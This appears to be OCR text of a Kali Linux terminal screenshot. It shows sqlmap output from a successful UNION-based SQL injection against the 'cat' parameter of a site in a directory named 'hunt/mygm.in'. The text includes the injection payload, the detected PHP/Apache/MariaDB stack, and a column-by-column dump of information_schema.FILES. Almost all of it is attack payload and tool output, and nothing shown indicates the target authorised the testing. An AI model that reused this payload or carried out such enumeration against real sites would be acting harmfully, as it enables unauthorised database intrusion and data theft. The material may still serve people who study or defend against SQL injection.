 Apps Places May 20 08:20
kali@kali: ~/hunt/mygm.in
kali@kali: ~/hunt/mygm.in × kali@kali: ~/hunt/mygm.in ×
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7162706b71,0x44716b526d777149457a73736853537859554b594343665050594e6c48667241774
e56634b557362,0x716a6b7a71),NULL,NULL,NULL,NULL-- -
---
[08:20:21] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[08:20:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.3.19, Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[08:20:21] [INFO] fetching columns for table 'FILES' in database 'information_schema'
[08:20:22] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Fa
lling back to partial UNION technique
[08:20:24] [WARNING] the SQL query provided does not return any output
[08:20:27] [INFO] retrieved: 'FILE_ID'
[08:20:27] [INFO] retrieved: 'bigint(4)'
[08:20:28] [INFO] retrieved: 'FILE_NAME'
[08:20:28] [INFO] retrieved: 'varchar(512)'
[08:20:28] [INFO] retrieved: 'FILE_TYPE'
[08:20:29] [INFO] retrieved: 'varchar(20)'
[08:20:29] [INFO] retrieved: 'TABLESPACE_NAME'
[08:20:30] [INFO] retrieved: 'varchar(64)'
[08:20:30] [INFO] retrieved: 'TABLE_CATALOG'
[08:20:31] [INFO] retrieved: 'varchar(64)'
[08:20:31] [INFO] retrieved: 'TABLE_SCHEMA'
[08:20:32] [INFO] retrieved: 'varchar(64)'
[08:20:32] [INFO] retrieved: 'TABLE_NAME'
[08:20:33] [INFO] retrieved: 'varchar(64)'
[08:20:33] [INFO] retrieved: 'LOGFILE_GROUP_NAME'
[08:20:33] [INFO] retrieved: 'varchar(64)'
[08:20:34] [INFO] retrieved: 'LOGFILE_GROUP_NUMBER'
[08:20:34] [INFO] retrieved: 'bigint(4)'
[08:20:35] [INFO] retrieved: 'ENGINE'
[08:20:35] [INFO] retrieved: 'varchar(64)'